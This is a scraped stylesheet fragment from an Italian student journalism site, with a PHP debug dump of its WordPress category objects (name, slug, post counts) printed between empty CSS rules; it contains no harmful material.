{}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16854 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(216)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(216)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1235)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1235)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(839)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(839)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(426)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(426)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1869)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1869)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(13)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(264)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(264)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(692)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(692)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(61)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(61)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(716)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(716)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(12)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16853 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16854 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post 